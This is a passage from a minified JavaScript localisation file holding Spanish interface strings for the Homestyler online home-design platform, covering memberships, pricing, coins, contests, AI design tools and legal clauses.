hacer clic en Pagar, acepta nuestro ",style_wooden_style:"estilo de madera","web.toms.point6.ctn1":"Homestyler mantendrá y seguirá políticas y prácticas de seguridad de TI que son fundamentales para el negocio de Homestyler y obligatorias para todos los empleados de Homestyler, incluidos el personal suplementario. Las políticas de seguridad de TI serán revisadas periódicamente y se enmendarán según lo que Homestyler considere razonable para mantener la protección de los servicios y el contenido procesado en ellos.","webpage.topbutton":lH,"publish.design.location.tag.limit":"Se pueden agregar un máximo de 10 etiquetas","activity.poptitle1":"Anuncio de ajuste de monedas","profile.q2ans6":"montar virtualmente la propiedad y venderla.","pricing2.contributor":"Para personas influyentes en las redes sociales","update.v41title2":kZ,"point.plural":aD,"pointrecord.filter":lp,"web.dpa.point10.title":"Cláusula 10. Disposiciones finales","mgm.thirdparty":"Hola, he estado usando la sencilla herramienta de diseño 3D en línea {homestylerName}. Registre Homestyler hoy a través de mi enlace de referencia a continuación, y ambos ganaremos renders 4K gratuitos. ¡También puede obtener un regalo de bienvenida de $ 19,9!",room_type_plaza:"plaza","update.v45title":"Homestyler Floor Planner versión 4.0.5","publish.design.add.location":"Mostrar ubicación",common_global_left_days:"%dd restantes\n","point.pano":"Representación panorámica","styler.faqque7":"No sé por qué no puedo obtener el precio especial para la primera vez de la Renovación Automática de Afiliación (por ejemplo, Styler Membership, Monthly Auto Renew, $ 3.9 el primer mes por primera vez)?","m.inTranslation":"Traduciendo","contact.lastblank":"Ingrese el apellido","pricing.subscription.point6":"6.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ENo transferible\u003C\u002Fspan\u003E : La propiedad intelectual y la propiedad de todas las tecnologías y productos del servicio Homestyler pertenecen a Homestyler. La suscripción no se podrá transferir ni compartir con múltiples cuentas de ninguna manera. Homestyler tendrá el derecho de congelar la cuenta una vez que se encuentre alguna evidencia.","m.fan":bj,"update.v46title":"Planejador de piso Homestyler versão 4.0.6",welcome_inspiration_title:"Crea una habitación y aplica la plantilla de decoración con IA","web.privacypolicy.point5.title":"E. Cookies","autorenew.halfyearly.hint":"Facturado semestralmente. Cancele en cualquier momento.","livingroom.descr2":"{keyword} popular y hermosa en 2026！ Homestyler ofrece {num} ejemplos de diseño 100% originales de {keyword} por diseñadores de interiores.","pricing2.basic6":"Acceso a la edición de tejados con 3 estilos de tejado gratuitos incluidos","pricing2.contributordescr":"Puedes obtener una membresía gratuita de un mes en Homestyler si tienes de 4 a 6 publicaciones etiquetadas con homestyler en un mes con más de 40 me gusta. Contáctanos con los detalles de tu publicación en redes sociales o de tu perfil para reclamar tu membresía de cortesía.",category_range_hood:"Campana extractora","update.V46time":"Lanzado el 17 de agosto de 2022","point.firstrender":"Renderiza tu primera imagen","web.dpa.point4.ctn2":"Una Oferta puede presentar enlaces a Materiales\u002FServicios de terceros. Estos enlaces se proporcionan como una conveniencia para usted. Homestyler no monitorea ni controla lo que estos terceros harán con su Contenido. Usted es responsable de garantizar el nivel adecuado de acceso a su Contenido por parte de cualquier tercero. Si autoriza que su Contenido sea compartido con un tercero, Homestyler puede poner su Contenido a disposición de dicho tercero; sin embargo, Homestyler no tendrá ninguna responsabilidad por las acciones de dicho tercero.","pricing2.4krenderhov":"Incluye:, Imagen normal 4K, Imagen de vista superior 4K, Imagen aérea 4K","m.toAward":"En proceso de selección","pricing2.master5":"Más cuota de renderizado panorámico de 8K y 12K","pricing2.waitforresult":"Esperando el resultado del pago…","m.liked":"me",category_greenery:"Greenery",web_community_description:dL,"contest.registration.name.placeholder":"Introduce tu nombre real",agreement_web:"acuerdo","useragreement.tdktitle":jN,"teamlicense.result.successBtn":"Ir a la consola del equipo",ai_planner_setting:"Configuración del plano de planta","detail.data.error":"El contenido que está intentando ver se ha eliminado u oculto y no se puede ver","gallerydetail.nopermission":"No tienes permiso. Este diseño está configurado como privado.",trash_model_move_trash_delete_master:"Los modelos se moverán a la Papelera y los miembros principales podrán restaurar los diseños desde la Papelera en cualquier momento.","design.reviewtitle":"La gente ama a Homestyler","aidarate.sort.byOrder":"Ordenar por número de serie","navibar.mobileapp":ek,"app.check":"success","share.link.vote":"Comparte el enlace e invita a tus amigos a votar por ti","app.layout.guide.step2ctn":"Selecciona muebles y colócalos en el plano.","asset-pay-fresh":lR,"gallery.hashtag.detail.tdktitle":"Estuche de dise?o de decoración exquisita {name} - Inspiración práctica y dise?o de moda - Mejoras para el hogar | Dise?o",portfolio_pricing:"Comienza desde $99\u002Faño",ai_moodboard_title:el,"AIGC.dashboard.generate.unlogin.button":lL,"topnavi.helpcenter":lU,"contest.satusawarded":"Galardonado","pricing2.bubble.tea":lV,content_feedback_spam:"Spam\u002FContenido inapropiado","toolpricing.tag.plans":"Planes","ai.modeler.generate.ctn":"Por ejemplo, \"silla gótica real, exquisita y lujosa\" o \"una pequeña chica-gato con una capa negra que sostiene una calabaza\".","homepage.seoalt1":"Video de demostración del planificador de piso Homestyler",block_unblock_success:"El apagón se ha eliminado correctamente.","ai.tools.title":"Herramientas de IA",AP_Memberorders:"Pedidos de miembros",web_services_topbar:"Diseñadores","gallery.hashtag.tdkkeywords":lW,final_word_badge:"Acabo de ganar una insignia en Homestyler, ¡todos vengan y pruébenlo!",web_price:Q,"design.step4ctn":"Obtendrá los renderizados reales finales y otros resultados según el paquete que elija. Simplemente visualice su hogar antes de que sean reales.","frontpage.tdkdescr":"Homestyler: diseño de interiores todo en uno en línea basado en la web, combinado con potentes funciones como planificación de pisos, modelado de interiores, renderizado rápido y realista, diseñador AIGC, editor de materiales e iluminación, lista de materiales exportada con un solo clic, planos de planta y dibujos dwg. Además, Homestyler es la mejor solución 3D para diseñadores de interiores, inmobiliarias, marcas y minoristas, escuelas y propietarios de viviendas.","teamlicense.pricing.priceLabel":Q,"contest.registration.submit":"Presentación inmediata","search.categorypost":"Artículo","design-service-canceled":"Pedido cancelado","multicurrency.common.button":"Moneda universal",seo_template_price_paid:ej,room_label_product_showcase_room:aE,list_budget_4:"US$1000+",trash_delete_button:P,"mobilepage.tailtitle2":"¿Empezar?","newuser.step2title2common":"No se realizará ningún cargo ni renovación. ¡Simplemente disfruta de tus regalos de bienvenida de Homestyler!",NO_badge_yet:"Aún sin insignia","gallery.hashtag.description":"{num} resultados sobre muebles para el hogar e inspiración para el dise?o de interiores, aquí puede buscar su inspiración favorita para la decoración de interiores y soluciones de dise?o a través de diferentes etiquetas.","mobilepage.androidtitle2":"La aplicación Homestyler Free Android 3D Home Decor and Room Planner hace que el diseño de la casa sea más inteligente, fácil y divertido","newuser.launchbutton":"Lanzamiento","editProject.content.rednder_new_AIGCImage":"Generar nuevas imágenes de IA","fp.des":"Diseña casas 3D en línea gratis con más de 1 millón de modelos de muebles. Disfrutar de 3 mins Cloud Rendering. No es necesario instalar. Perfecto para principiantes y Pros.","pricing2.enterprise":"Empresa","myprofile.resetpwd":br,community_comment_iamge:"Contiene contenido inapropiado. Revise y vuelva a intentarlo.","pricing2.whatpromasstyler":"¿Qué es un Pro o Master o Styler?",design_services_saved_success:lX,material_market_web:"Mercado de materiales","multicurrency.change.button":"Cambiar moneda","gallery.designtemplate.tdkdescr":"Las colecciones de plantillas y diseños de habitaciones de Homestyler lo ayudan a impulsar sus proyectos de diseño. Explore infinitas posibilidades de diseño de habitaciones con la diversa colección de plantillas y la comunidad creativa de Homestyler.","homepage.intropoint1":"Creación de planos de planta",ai_moodboard_zindex_sticky:"Llevar al Frente",list_deliverables:"Entregables","mgm2.referbutton.blk":"Recomienda y obtén un 20% de descuento extra","teamlicense.pricing.renewProduct":"Auto-renovación Mensual","homepage.activityevent2":"Premio Anual de Diseño","coincenter.mycoins":"MIS MONEDAS","fp.button.2":"Diseño ahora",summer_task_200_tips_v2:"Extra 200 monedas y insignia","mobilepage.iostitle1":"Aplicación Homestyler Interior Room Planner","avatar.security.delete.reason2":"Problemas de privacidad",share_3d_model_page:"{Username} creó esta colección de modelos 3D","design.tabletitle2":"Paquete Full","plannerpg.other.sec2ctn":"Edite el color y los materiales de los modelos para que coincidan con su diseño.",image_last:"Has llegado a la última imagen","learn.first14second02":"Preguntas Generales",trash_restore_button:"Restaurar","affiliateprogrampg.promoteus.homeowner.title":"Para el dueño de casa",web_recommendations:"Más recomendaciones\n",word_illustrate:"Editorial Destacado",hs_mgm_share:lY,"design.tablerow12col4":"Cada plano no debe tener más de 2690 ft² (250 m²).","musub.4krender":bo,"contest.noresultsub":"Pruebe diferentes filtros para obtener más resultados.",imgalt_patisserie:"Pastelerías modernas con grandes ventanas de arco, vegetación y plantas decorativas, diseñado por Bonnie Gouws en Homestyler.","invoice.fillin.ctn5.hint":"Como información de contacto\u002Fcódigo SWIFT, etc. (opcional)","design.tablerow7col1":"Un render 4K de cortesía","mycode.range.toall":"Para todos los planes",summer_task_title3:"Decora la Habitación","mySubscription.unsubbutton":"Darse de baja",price_designservice:"Precio (USD)","musub.panorender":lZ,"contest.registration.contact.desc":"Por favor, complete su teléfono móvil\u002Fcorreo electrónico real y efectivo para que podamos contactarlo más tarde.",design_services_created_success:"Creado con éxito",email:"Buzón",designer_message_forward_by_admin:"El diseñador ha recibido su mensaje, por favor espere su respuesta.",web_form_location_label:l_,"unsubscribe.content":"Haga clic en el botón \"Cancelar suscripción\" para confirmar la exclusión voluntaria de todos nuestros correos electrónicos promocionales. Pero aún necesitaremos enviarle correos electrónicos importantes como notificaciones de facturación y renovación, o alertas de cuenta y seguridad.","contest.createnewwith":"Crear un nuevo diseño con","AIGC.dashboard.app.share":"Referir (obtener 10 créditos más)",room_label_commercial_exterior_room:"Lugares públicos","AIGC.popup.title":l$,"team.aicredits.buy.title.hint":"Estás comprando créditos de IA para {groupName}",coins_rules_answer2:"1.Completa tareas diarias para obtener monedas. (Cuantas más tareas se completen, más monedas se acumularán)\u003Cbr \u002F\u003E\n2.Inicie sesión en Homestyler para obtener monedas.\u003Cbr \u002F\u003E\n3.Únase a los concursos de Homestyler para ganar monedas.\u003Cbr \u002F\u003E\n4.Comprar monedas en Homestyler.\u003Cbr \u002F\u003E","design.payprocess1":"Hacer el pedido",task_complete_button:em,"design.review3":"Honestamente, traté de diseñar mi casa renovada yo mismo, pero me quedé a mitad de camino. Así que recurrí al equipo de diseño de Homestyler en busca de ayuda, ¡y el resultado final superó con creces nuestras expectativas! ¡El equipo ha escuchado cada detalle que les di! ¡Finalmente conseguí un encantador rincón de lectura en mi habitación y una acogedora sala de estar adecuada tanto para la automeditación como para la reunión de amigos! Y sobre todo, el precio es razonable teniendo en cuenta el tiempo que dedicaron. Bien digno ~",post_title:ma,ai_planner_kitchen_open:lG,"teamlicense.pricing.createNewTeam":"Crear un nuevo equipo para actualizar","contest.submitapponly":"Solo los diseños móviles son elegibles para su envío",you_have_score_coins_left:"Te quedan {score} monedas",designer_message_disabled_before_reply:"Espere la respuesta del diseñador, no puede enviar nuevos mensajes hasta entonces.",peryear_portfolio:mb,"app.layout.save.btn":"Ahorrar","AIGC.appMGM.number":"créditos de IA",challenge_rules:"Reglas de desafío",AP_Status1:"Durante el transporte","avatar.security.delete.reason1":"Estoy usando otra cuenta. Esta es una cuenta redundante",block_hint_success:"Éxito negro","Draw.now.button":mc,"homepage.seoalt2":"HAGA REALIDAD LAS IDEAS DE DISEÑO DE INTERIORES","homepage.h5topbutton1":"Floor Planner en la {Web}","teamlicense.autorenew.addSeatsTips":"Puedes añadir asientos a tu equipo","design-service-conpay":"Conectar PayPal","mobilepage.toptitle1":"Aplicación móvil Homestyler","search.communitytile1":"Millones de ideas de diseño hechas con Homestyler {Planificador de piso en línea} y {Aplicación movil}",aggregated_relatedtag:"Etiquetas relacionadas:",trash_deleted_success:"Eliminado","design.payprocess2":"Completa el cuestionario","pricing2.whatstyler2":"La membresía de Styler te permite tener acceso ilimitado a todos los modelos premium y diseños de plantillas. Los miembros del portfolio pueden recibir pedidos de servicios de diseño, personalizar sus páginas de inicio personales y obtener apoyo para aumentar la visibilidad del tráfico en la plataforma.","mycode.range.partial":"Para planes seleccionados","error.100003":"El equipo ya existe.","teamlicense.pricing.cancelAnytime":"Cancelar en cualquier momento","topnavi.models.online.desc":md,"design.tablerow12col3":"Los planos de planta complejos como loft o dúplex se cotizarán de otra manera, y el diseño exterior no está incluido.","design.step1title":"Poner en marcha el proyecto","contest.apptoolname":"Homestyler Decoración del hogar en el Móvil","invoice.fillin.confirm.button":"Confirmar Enviar",design_services_added_success:"Añadido con éxito","design.tablerow1hover":"Nota: Para el paquete [Plano 3D], envíenos un dibujo técnico o un plano hecho a mano, y crearemos el plano de planta 3D dentro de los 3 días hábiles.",design_services_remove:P,"modelupload.errortips":"La carga del modelo ha fallado.","teamlicense.pricing.halfYearProduct":"6 meses","app.layout.num":"Número de imágenes","design.foldtablebutton":"Ocultar Detalles","contest.registeration.email.desc":"Por favor, complete su correo electrónico real y efectivo para que podamos contactarlo más tarde.","aidarate.btn.creative":"Creativo","design.paysurveybutton":"Rellena el cuestionario","changeemail.okbutton":iX,web_form_send_button:me,web_hashtag_successfulsubmission:"¡Publicación exitosa! ¡Continúa participando para obtener más exposición!",web_form_budget_placeholder:"Introducir importe",ai_moodboard_generate_design:"Generar diseño 3D",list_choose_budget:"¿Cuál es tu presupuesto?","AIGC.dashboard.title":"[Homestyler] Diseñador de IA","design.step4title":"Reciba el diseño final visualizado",visitor_page_description:"Explora las diversas insignias otorgadas a los miembros de nuestra comunidad. Mira los honores y logros que otros han obtenido e inspírate para unirte a la búsqueda de reconocimiento.","learnpg.tail.button":mf,hs_mgm_style_claim:em,"ai.modeler.size.length":"Longitud",bootcamp_update_v2:"Actualización del miércoles (GMT + 8)",user_block_state_notify:"Operación fallida. Se le ha restringido la interacción con el usuario.",notpass_reply:"Su comentario no ha superado nuestro proceso de revisión.","invoice.myorders.status4.btn":"Reeditar","comment.details":"Haz clic para ver quién le gusta el diseño",challenge_my_contribution:"Mi contribución","newuser.survey.commonerror":"Ocurrió un error, inténtalo de nuevo más tarde.","publish.ugc.view":"Ver razón","mgm2.referralgift":"Regalo de recomendación","no.benefit":"Agotamiento de beneficios","publish.ugc.edit":aA,edit_your_custom_url:"Edita tu URL personalizada","coincenter.rendering":eg,"editproject.tipstep1":"1. Nombre su proyecto y cuente la historia detrás de su diseño.","99.votes.web":"Votos {num}","homepage.activityevent4":"Concurso Muy Peri Color","homepage.sharetitle2":"Comparte tu trabajo entre diferentes dispositivos.","homepage.loggedin.subtitle2":"para dar vida a tus ideas de diseño de hogar!","app.to.web.hint":"Utilice una computadora para visitar la versión web de nuestra herramienta de diseño de interiores (www.homestyler.com) para experimentar funciones como recorrido virtual en 3D, diseño de varios pisos, diseño de cocinas y baños, reproducción de video y panorama, salida de dibujo de construcción profesional, etc.","homepage.topbutton2":"Demo gratuita de negocios",challenge_submit_now:"Enviar ahora",block_click_content:"Has bloqueado al usuario y no puedes ver su contenido","newuser.step4name":"Toma Una Práctica",limitedto5times:"Limitado a 5 veces por día, actualiza para disfrutar de renderizado ilimitado",trash_restored_failed:"Error restaurado",summer_task_content_set:"Aprende la Configuración de Preferencias en Homestyle","AIGC.dashboard.album.delete.btn1":q,"contest.year":mb,"contest.allThemes":"Todos los temas","ask.for.votes":"Pedir votos","contest.nosubmission":"¡Sé el primero en enviar!",continue_to_vote_web:"Seguir votando","webh5.downloadbutton":dF,platform_commission_rate:en,coins_redeemed_successfully:"Redención exitosa","newuser.watchnow":mg,trash_done:"Hecho","ai.modeler.img.generate":"Imagen-a-Modelo","publish.ugc.resubmit":"Reenviar","newuser.getstarted":"Empezando",learn_2025_bootcamp_content:mh,"app.layout.chooseroom.hint":"Genere imágenes de IA a partir de un diseño 3D.","profile.q3ans1":"Sí","plannerpg.other.sec6ctn":"Acceda a su trabajo en curso o terminado en cualquier navegador web en cualquier lugar y en cualquier momento.",aida_desc_content:"Describa su concepto de diseño y fuentes de inspiración","mobilepage.commutitile5":mi,"changeemail.sendbutton":O,upgrade:"actualizar",design_services_publish_story:lQ,"blkfriday22.poptitle":"¿Disfrutas diseñando con Homestyler?",ai_planner_create:"Crear plano de planta 3D","homepage.activitytitle3":"Participar en Concursos","ai.modeler.generate.tip1":"Los símbolos especiales no son compatibles.",web_size:"Tamaño","gallery2.newtab":bt,"AIGC.dashboard.mgmtips.before":"Terminado!","design.tabletitle2ctn4":"Representaciones realistas y recorridos virtuales","aidarate.btn.asthetic":"Estético",global_chart_regionalranking:"Ranking regional","webtask.claim6":"Tareas para monedas",content_type:"Tipo de contenido","publish.ugc.paid":ej,material_purchase_web:"Compra de material","coincenter.r.title":mj,"useragreement.tdkdescr":jP,"popupwindow02.proplus":"¿Qué es Pro+ o Master+?",my_badges:"Mis Insignias","homepage.teamonly":"Solo para licencia de equipo","ai.modeler.credits.title":"Créditos del Modelador","design.faqque2":"¿Cuál es la diferencia entre los paquetes de diseño inicial y completo?","teamcontact.occupation2":"tipo de ocupación",referred_badge:"Referido","mgm3.wdwgiftunit":"regalo(s) de referencia","mycode.code.name":lT,buy_model_web:"{Name}, diseñado por {authorName}",summer_earn_coins:bx,"editproject.projecttype":"Tipo de proyecto","AIGC.pricing.subtitle":"Para AI Designer \u002F AI Styler \u002F AI Modeler\u002FAlMoodbroad\n","homepage.intropoint2sub":"¡Decora la habitación con muebles 1:1 de nuestra biblioteca de más de 300 000 modelos, así como del catálogo de marcas reales!","render.status.queue":"En cola...","newuser.followanddesign":"Siga la ruta de aprendizaje y construya un diseño completo:","publish.ugc.commission":en,design_services_response_within_xx_minutes:"Respuesta en un plazo de {xx} minutos","mgm2.wdwtitle":"¡Envíe la membresía a sus amigos y gane membresía, render o monedas!","coincenter.get.button1":mk,trash_select_100:"Selecciona hasta 100 artículos a la vez","newuser.nextbutton":ml,"global_button.tob.title":"Servicio de asistencia","design.howwork":"Cómo funciona",portfolio_membership_content7:"Convierte tus proyectos en plantillas reutilizables",learn_2024_bootcamp_bulid:mm,"pricing2.compare.aidecor.hover":"Accede a plantillas premium y puedes cargar tus propios diseños como plantillas de IA, cuyo estilo se puede aplicar automáticamente a todas las habitaciones.","aidarate.btn.back":"Volver a la lista","navibar.products":mn,list_budget_1:"US$5-100","design.tailtitlesub":"¡Servicio de diseño asequible, eficiente y personalizado a tu alcance!","specialoffer.tdkdescr":"Homestyler ofrece ofertas especiales con fines educativos, NPO, equipos grandes e Influencers. Lea los detalles sobre quién es elegible y cómo solicitar descuentos o reclamar ofertas.","app.layout.view.hint":"Elija y guarde su propia vista arriba",portfolio_question2:"Portafolio: Se centra en el diseñador de auto-marketing, la adquisición de clientes, y la marca profesional.\u003Cbr\u003E\nMaster\u002FPro: Orientado a los usuarios que necesitan avanzadas Homestyler características y capacidades de renderizado.\u003Cbr\u003E\nStyler: Atiende a los usuarios con requisitos específicos de activos de modelo 3D y plantilla.","affiliateprogrampg.promoteus.realestate.title":mo,"newuser.step1title":"Para personalizar mejor tu experiencia, cuéntanos sobre ti~","search.filterfeature":"Rasgo","gallery.houseplans.details.tdktitle":"{Name}: crea un dise?o moderno y minimalista con mucho carácter","avatar.security.delete.title":"Desactive la cuenta","aigc.resultpage.go3d.real3dctn":"¿Listo para comenzar un verdadero proyecto en 3D? Haz clic aquí:",list_time_nolimit:"Sin límite",gallery_hashtag_buttom:" Destácate","contest.themecity":"Ciudad","contactus.grow.page1":"Solución de diseñador de interiores","teamlicense.pricing.autoRenewTips":"Su equipo se ha suscrito a un plan de renovación automática mensual de {num} asiento(s). Si desea agregar asientos, vuelva al paso anterior y seleccione Agregar asientos.","nonlogin.4thfloor.button2":lZ,"mobilepage.roomtitile1":"Jugar con",ai_planner_kitchen:mp,block_dissolve_confirm_button:"Confirmar liberación","affiliateprogrampg.promoteus.school.hover":"Ofrecemos descuentos educativos exclusivos a estudiantes, profesores y graduados, fomentando el desarrollo de habilidades de diseño en los estudiantes, sentando las bases sólidas para sus futuras carreras y asegurando beneficios adicionales y comodidad durante el aprendizaje práctico.","gallerydetail.app.bottomline1":"Este proyecto de [diseño del hogar]: {designName} se publicó el {date} y fue diseñado al 100 % por [Homestyler Mobile App], que incluye {num} modelos exquisitos y populares",portfolio_basic_button:"Ver servicios de diseño",personal_page_default_text:"Historia del diseño en la fabricación.","design.reviewname3":"Jessica M., Estados Unidos","profile.q3ans2":kI,imgalt_deepforest:"Moderno edificio de cristal rodeado de frondosos árboles, asientos al aire libre y estanque reflectante, por Mirjana Nikic en Homestyler.","coincenter.go":"Ir","fp.title":"Software Gratuito de diseño para el hogar 3D | Modelos + 1M y renderización en la nube-Homestyler","publish.ugc.pending":"Envío exitoso, pendiente de revisión por parte del administrador","mgm3.claimwdw.insufficient":"Cantidad insuficiente","ai.modeler.lack.credit.num":"Falta de créditos ({num} créditos restantes)","teamlicense.pricing.totalLabel":dY,"teamlicense.pricing.firstMonthPrice":"Primer mes ${firstMonthPrice} luego ${unitPrice}\u002Fmes","homepage.btn":it,photo_search_fault2:"La búsqueda de imágenes falló, por favor inténtelo nuevamente","aidarate.filter.unrated":"Sin puntuación","homepage.teammodel1":"Biblioteca de modelos de equipo",web_form_location_placeholder:"La ubicación de su proyecto","teamlicense.pricing.groupname":"Estimado MIEMBRO DE {groupName},","avatar.tag.profile":bf,web_form_email_error:"Ingrese un correo electrónico válido","editproject.projectstylehint":"Seleccione hasta dos estilos de diseño","AIGC.MGM.step3":"Obtenga regalos por referencia","design.tabletitle3ctn1":"Un proyecto de plano de planta 3D preciso","homepage.toptile2test2":"Una herramienta de diseño de interiores en línea fácil y que ahorra tiempo tanto para profesionales como para aficionados.","design.step3ctn":"Con el concepto final acordado, entregaremos un diseño en 7 días hábiles. Y lo revisaremos de acuerdo a sus comentarios.",design_services_replace_cover:"Reemplazar cubierta","AIGC.dashboard.upload.hint2":"Se está generando {porcentaje}, espere...",community_privacy_at:"Quién puede @ mencionarme",room_label_other:ed,"mgm3.dayStyler":mq,imgalt_hsda2020:"Acogedora sala de estar con lujosos sofás beige, paredes en tonos tierra, e iluminación moderna decoración elegante, de Laureta Sadiku en Homestyler.","pricing2.mir.hint":"Para pagos MIR \u002F Sberpay \u002F Yoomoney por primera vez en Homestyler, es posible que se requiera un cargo de autorización de 1 rublo para verificar la validez de su tarjeta, que se reembolsará de inmediato una vez que el pago se realice correctamente.",learn_2025_bootcamp_beginner:mr,"design.payprocess":"Proceso de servicio","nonlogin.4thfloor.button1":au,"AIGC.dashboard.album.member":"Sólo para membresía","pricing2.whatstyler":"¿Qué es Styler o Portfolio?",web_form_email_label:"Su dirección de correo electrónico",trash_cancel:q,"design.tablerow12col6":"Durante el proceso de entrega, si el cliente no responde durante más de 45 días, el pedido se cerrará automáticamente sin reembolso.","navibar.affiliateProgram":"Programa de afiliados de ","contest.allYears":"Todos los años",trash_ai_modeler:"Modelador AI","teamlicense.pricing.createPlaceholder":"Ingrese el nombre de su equipo","search.communittile2":"Comunidad Creativa {Homestyler}","teamlicense.totalprice.paypal.subtitle":"Su equipo será acusado del nuevo número total del asiento para el próximo ciclo de facturación.","gallery.houseplans.tdktitle":"Explore más ideas para 2026: {num} colección definitiva de planos de casas, decoración del hogar e inspiración para el dise?o de interiores que se puede buscar","newuser.beginnerstep5":"Ver imagen renderizada","design.tabletitle3sub":"¿Atascado en los dibujos? ¡Te ayudamos a crear el plano de planta en 3D!",trash_3d_model:"Modelo 3D","AIGC.dashboard.subtitle.lower":"El diseño de IA impulsa el futuro","design.tablerow12":"Otras notas","share.success.note":"¡Oportunidad de ganar un premio!","contest.registration.clause":"Términos de la competencia de diseño","topnavi.aida":ms,"search.resultsubtitlechallenge":"{num} resultados de {keywords} concursos de diseño de interiores y desafíos de diseño de interiores","avatar.tag.security":"Configuración de seguridad","ai.modeler.app.start":"Usar en diseño","nonlogin.4thfloor.title":"QUE PUEDES HACER","network.outofservice":"La red está fuera de servicio, inténtelo de nuevo más tarde ~",portfolio_membership_content2:"Vende tus diseños","mgm2.remainnum.blk":"Invita a {num} personas más para obtener un código de descuento adicional del 20 % para la oferta del Black Friday. ¡Date prisa e invita ahora!",post_image:"Puede cargar hasta {count} imágenes",url_format_incorrect:"El formato de la URL es incorrecto",web_form_email_placeholder:"Ingrese su correo electrónico","contest.submitboth":"Tanto Diseños en la Web como Diseños en el Móvil son elegibles","design.tabletitle2ctn1":"Todo en el paquete de inicio, más:","coincenter.r.button":mj,"editproject.public":jx,"mycode.count.down":"Caduca en",coins_rules_question3:"Canjear monedas",portfolio_basic_content2:"Crear Colecciones de Proyectos Dedicas",model_color_web:eb,design_services_recommended_size:"Tamaño recomendado",coins_rules_answer4:"Todas las monedas obtenidas tienen un período de validez mínimo de un año. Las fechas de vencimiento son dos veces al año, el 30 de junio y el 31 de diciembre. En cada fecha de vencimiento, todas las monedas obtenidas antes de esa fecha en el año anterior vencerán.\u003Cbr \u002F\u003E\nPor ejemplo, las monedas obtenidas antes del 30 de junio de 2022 caducarán automáticamente y se eliminarán a las 23:59 del 30 de junio de 2023. Las monedas obtenidas después del 30 de junio de 2022 caducarán automáticamente y se eliminarán a las 23:59 del 30 de junio de 2024. \u003Cbr \u002F\u003E\n*La fecha de vencimiento de las monedas devueltas debido a representaciones fallidas y otros motivos se seguirá calculando en función de la fecha de adquisición original de las monedas (no de la fecha en que se reembolsaron las monedas).\u003Cbr \u002F\u003E",globalchart_rule:"Regla",model_market_used_design:"Diseño utilizando este material","design-service-conset":"Conectar Configuración de pago",notpass_post:"Su envío no ha sido aprobado tras la revisión.","design.tablerow6hover":"Un último diseño interior completo para su habitación; se entregará dentro de los 7 días hábiles posteriores a que establezca un concepto final.","design.tablerow7":"Representaciones 3D",block_confirm_content:"Después del bloqueo, ya no podrá interactuar entre sí ni ver los contenidos de los demás. Siempre puede encontrar al Usuario bloqueado en la lista de Bloqueados en la configuración y desbloquearlos si es necesario.","editproject.tipstep2":"2. Agregue al menos 2 fotos con una resolución de 2k o superior para cada espacio.","newuser.step2title2":"No se realizará ningún cargo ni renovación. ¡La membresía Styler también se puede usar en la aplicación móvil Homestyler!","AIGC.pricing.title":"¿Disfrutas las herramientas de Homestyler?",block_confirm_title:"Confirmar XXX negro",trash_gallery_move_trash_delet30:mt,"design.faqque4":"¿Cómo voy a colaborar con mi diseñador de interiores?","mymenu.mgm.btn":mu,"editproject.twoprojecttype":"Añade hasta dos tipos de proyectos","mgm3.claimwdw.showmore":iQ,"newuser.step2name":"Regalo de Bienvenida","affiliateprogrampg.promoteus.school.title":mv,"homepage.loggedin.earnpoints":"Completa la tarea y gana","coincenter.ar":"¿Qué son las monedas",web_Comment_Successfully:"Comentario con éxito",aida_tips:"¡Gracias por su apoyo! La competencia comienza el 1 de julio","teamlicense.pricing.expirationTime":kg,"aigc.resultpage.social.peekctn":"Echa un vistazo a lo que está diseñando la gente y crea tu propia obra maestra:","homepage.intropoint4":"Acceso desde cualquier lugar\u002Fen cualquier momento","design.tabletitle2ctn5":"Enlace de proyecto editable","topnavi.ai_designer":mw,hs_design_post_ai_assist_write_need_image:"Añade al menos una imagen","voting.rewords.check":mx,"mobilepage.title1":"Aplicación Homestyler Room Design: aplicación gratuita de diseño de interiores para el hogar en 3D para iOS y Android","footer.teamlicense.ctn":bw,"pricing.coupon.check.hint":"Por favor revise su bandeja de entrada para el código de cupón.","homepage.learn1":my,challenge_awards_prizes:"Premios & Premios","privacy.tdkkeywords":"Privacidad de Homestyler, seguridad de la información personal, derechos de privacidad, protección de datos, política de privacidad en línea, uso de datos del usuario, recopilación de datos, compromiso de privacidad","team.aicredits.buy.noadmin.toast":"Por favor, póngase en contacto con el administrador del equipo para consultar los pedidos.","contest.thememonthly":"Reto Mensual","avatar.security.delete.reason4":"No se puede encontrar gente para seguirlo","learnpg.tail.title1":"{Homestyler} Hace que sea fácil dominar el arte del diseño","ai.modeler.upload.error":"Lo siento, algo salió mal...","design.tabletitle2ctn3":mz,"homepage.toptitle1":"Diseñe la casa de sus sueños en 3D","gallery2.notsignin":"Aún no has iniciado sesión.","homepage.intropoint1test2":"Paso 1 Dibujar","editproject.addhashtag":"Añadir etiqueta","footer.solution.ctn":"Solución","avatar.security.delete.reason3":"La herramienta de diseño es muy difícil de aprender",seokeywords_materialmarket:"Diseño de nubes en 3D, diseño de interiores, decoración de interiores, plantilla de diseño de interiores, plantilla de plano de piso, representaciones de diseño, representaciones profesionales, materiales para diseño de interiores, plantillas de diseño de interiores","mobilepage.commutitile4":"Diseños hechos con esta plantilla:","phone.or.email":"Teléfono móvil\u002Fbuzón","newuser.beginnerstep4":"Establecer iluminación y renderizar","contest.registration.desc":"* Al hacer clic en Enviar ahora significa que está de acuerdo","mobilepage.modeltitile2":"100,000+","footer.homeowner":mA,"newuser.collectbutton":ml,unlocked_ready_web:"Uso ahora",hit_the_list_web:"Quiero estar en la lista","homepage.h5tailbutton2":"Descargar aplicación","contest.noresultreset":br,"ai.modeler.generate.btn":"Ingrese una descripción",imgalt_desierto:"Moderna Casa del desierto con techos planos, grandes ventanas, cactus y paisaje rocoso, por Encarni Fernández Calero en Homestyler.","gallery2.likenumber":"Gustos","ai.modeler.my.designs":dv,hs_design_post_ai_assist_rewrite_text:"Inténtalo de nuevo","my.subscription.hint.ctn":"Si tiene algún problema con su pedido o suscripción, contáctenos para obtener asistencia (homestyler-support@service.alibaba.com)",supported_globalchart:"{number} Los usuarios han apoyado",portfolio_basic_title:"Herramientas fundamentales para mostrar tu personalidad","design-service-deposite":"Una vez completado el servicio, el pago se depositará en su cuenta conectada","AIDA.Overall.Ranking":"Lista del total de AIDA","editproject.selectcontest":"Seleccione un desafío al que desea unirse","avatar.security.delete.fail2.log":"Ingresar de nuevo","design-service-set":"Configuración de pago","musub.12kpano":lD,"num.likedit":"A {num} les gustó","from.xtool":"Desde",block_hint_view:"Ir a ver",badge_title:"Mis Insignias de Logros – Muestra tus 